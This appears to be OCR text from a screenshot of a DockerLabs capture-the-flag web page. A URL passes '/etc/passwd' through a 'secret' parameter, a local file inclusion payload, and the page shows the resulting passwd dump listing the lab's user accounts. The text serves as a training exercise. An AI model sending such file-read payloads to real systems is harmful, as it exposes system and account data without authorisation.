 172.17.0.2/index.php?secret=/etc/passwd
11
Import bookmarks... TryHackMe | Dig Dug
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh